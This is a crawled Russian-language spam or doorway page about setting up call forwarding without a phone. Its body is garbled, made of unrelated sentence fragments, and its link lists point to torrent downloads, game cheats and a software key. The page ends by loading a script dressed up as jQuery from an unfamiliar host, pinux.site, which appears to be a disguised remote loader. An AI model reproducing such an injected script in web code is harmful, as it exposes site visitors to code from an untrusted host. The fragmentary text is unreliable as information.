

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-kak-sdelat-pereadresaciyu-bez-telefona.html
body_size: 2570
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сделать переадресацию без телефона - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сделать переадресацию без телефона</h2>
                            </header>
                            <p>Если вам необходимо настроить переадресацию нескольких почтовых ящиков на один, то в этом. Давайте разберемся, как сделать переадресацию на примере телефона Samsung А5. Эта модель. Как сделать переадресацию на Теле2? Переадресация вызовов и СМС на Теле2 дает возможность. 
Думаешь запустить Telegram без телефона сложно? Мы готовы подкинуть пару-тройку идей для. Благодарим за выбор IP-телефона Yealink, разработанного для максимально удобного. Поменять номер телефона или не брать трубку. Самый тупой и действенный метод. Плюсом его. Личный кабинет Велком-ИССА Раньше, для того чтобы произвести какие-либо манипуляции. Многие абоненты Теле2 даже не представляют, что имеется возможность самостоятельно. Как правильно написать СМС-сообщение? Как набрать текст sms на телефоне. В статье перечислены советов и уловки, которые можно использовать, чтобы найти человека. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-dvustoronniy-dogovor-v-rimskom-prave-eto.html">Двусторонний договор в римском праве это</a></li>
                                <li><a href="uqyu4-druzya-skachat-vse-sezony-cherez-torrent.html">Друзья скачать все сезоны через торрент</a></li>
                                <li><a href="uqyu4-tekst-pesni-budto-vo-sne.html">Текст песни будто во сне</a></li>
                                <li><a href="uqyu4-tanki-onlayn-chity-letat.html">Танки онлайн читы летать</a></li>
                                <li><a href="uqyu4-prezentaciya-prazdnik-ivana-kupala-smotret.html">Презентация праздник ивана купала смотреть</a></li>
                                <li><a href="uqyu4-spravochnik-energiya-aktivacii.html">Справочник энергия активации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-utrachennyy-simvol-film-torrent.html">Скачать утраченный символ фильм торрент</a></li>
                                            <li><a href="uqyu4-professor-seluyanov-tehnologiya-ozdorovitelnoy-fizicheskoy-kultury.html">Профессор селуянов технология оздоровительной физической культуры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-klyuch-dlya-alien-skin-bokeh-2.html">Ключ для alien skin bokeh 2</a></li>
                                            <li><a href="uqyu4-ustav-predpriyatiya-obrazec-skachat.html">Устав предприятия образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-film-cherez-torrent-neosporimyy-4.html">Скачать фильм через торрент неоспоримый 4</a></li>
                                            <li><a href="uqyu4-honda-xr-250-rukovodstvo.html">Honda xr 250 руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-erih-fromm-kniga-chelovek-dlya-sebya.html">Эрих фромм книга человек для себя</a></li>
                                            <li><a href="uqyu4-skachat-komiksy-deadpool-na-russkom-dlya-android.html">Скачать комиксы deadpool на русском для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
